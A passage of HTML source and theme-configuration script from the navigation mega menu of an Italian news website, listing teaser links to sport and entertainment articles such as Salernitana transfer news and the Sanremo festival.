20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"37","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50"}';
                                    block_tdi_50.td_column_number = "3";
                                    block_tdi_50.block_type = "tdb_header_mega_menu";
                                    block_tdi_50.post_count = "5";
                                    block_tdi_50.found_posts = "726";
                                    block_tdi_50.header_color = "";
                                    block_tdi_50.ajax_pagination_infinite_stop = "";
                                    block_tdi_50.max_num_pages = "146";
                                    tdBlocksArray.push(block_tdi_50);
                                    </script>
                                    <div class="block-mega-child-cats">
                                      <a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="732" href="/category/sport/basket/">Basket</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="733" href="/category/sport/calcio/">Calcio</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="734" href="/category/sport/calcio-a-5/">Calcio a 5</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="744" href="/category/sport/pallanuoto/">Pallanuoto</a>
                                    </div>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_50" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-inizia-un-nuovo-campionato-ma-il-mercato-per-sabatini-non-e-ancora-chiuso/" rel="bookmark" class="td-image-wrap" title="Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/sabatini-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-inizia-un-nuovo-campionato-ma-il-mercato-per-sabatini-non-e-ancora-chiuso/" rel="bookmark" title="Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso">Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-consigli-per-gli-acquisti-nomi-eccellenti-ancora-liberi-sul-mercato/" rel="bookmark" class="td-image-wrap" title="Salernitana consigli per gli acquisti! Nomi eccellenti ancora liberi sul mercato"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/kostas-manolas-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-consigli-per-gli-acquisti-nomi-eccellenti-ancora-liberi-sul-mercato/" rel="bookmark" title="Salernitana consigli per gli acquisti! Nomi eccellenti ancora liberi sul mercato">Salernitana consigli per gli acquisti! Nomi eccellenti ancora liberi sul mercato</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/dl-milleproroghe-da-nm-emendamenti-a-tutela-delle-societa-dilettantistiche/" rel="bookmark" class="td-image-wrap" title="Dl Milleproroghe, da NM emendamenti a tutela delle società dilettantistiche"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/filippo-sansone-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/politica/" class="td-post-category">Politica</a>
                                              <h3 class="entry-title td-module-title"><a href="/dl-milleproroghe-da-nm-emendamenti-a-tutela-delle-societa-dilettantistiche/" rel="bookmark" title="Dl Milleproroghe, da NM emendamenti a tutela delle società dilettantistiche">Dl Milleproroghe, da NM emendamenti a tutela delle società dilettantistiche</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/calcio-e-famiglie-occorre-rivedere-i-prezzi-e-adeguare-i-servizi/" rel="bookmark" class="td-image-wrap" title="Calcio e famiglie, “occorre rivedere i prezzi e adeguare i servizi”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/calcio-e-famiglia-bicchielli-1-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/calcio-e-famiglie-occorre-rivedere-i-prezzi-e-adeguare-i-servizi/" rel="bookmark" title="Calcio e famiglie, “occorre rivedere i prezzi e adeguare i servizi”">Calcio e famiglie, “occorre rivedere i prezzi e adeguare i servizi”</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/calcio-e-famiglia-il-prezzo-di-una-passione-il-convegno-alla-camera-dei-deputati/" rel="bookmark" class="td-image-wrap" title="”Calcio e famiglia, il prezzo di una passione”: il convegno alla Camera dei Deputati"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/01/calcio-e-famiglia-volantino-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/calcio-e-famiglia-il-prezzo-di-una-passione-il-convegno-alla-camera-dei-deputati/" rel="bookmark" title="”Calcio e famiglia, il prezzo di una passione”: il convegno alla Camera dei Deputati">”Calcio e famiglia, il prezzo di una passione”: il convegno alla Camera dei Deputati</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-136">
                            <a href="/category/spettacolo/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-theater-masks"></i> Spettacolo
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_56 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_56">
                                    <script>
                                    var block_tdi_56 = new tdBlock();
                                    block_tdi_56.id = "tdi_56";
                                    block_tdi_56.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","category_id":"1430","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56"}';
                                    block_tdi_56.td_column_number = "3";
                                    block_tdi_56.block_type = "tdb_header_mega_menu";
                                    block_tdi_56.post_count = "5";
                                    block_tdi_56.found_posts = "101";
                                    block_tdi_56.header_color = "";
                                    block_tdi_56.ajax_pagination_infinite_stop = "";
                                    block_tdi_56.max_num_pages = "21";
                                    tdBlocksArray.push(block_tdi_56);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_56" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" class="td-image-wrap" title="Sanremo 2025 vince Angelina Mango"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/angelina-mango-sanremo-2024-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" title="Sanremo 2025 vince Angelina Mango">Sanremo 2025 vince Angelina Mango</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" class="td-image-wrap" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/miss-europe-continental-1-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025">Grande show e red carpet con tanti vip per Miss Europe Continental 2025</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" class="td-image-wrap" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/DirtiDifficultDangerous-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima">Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
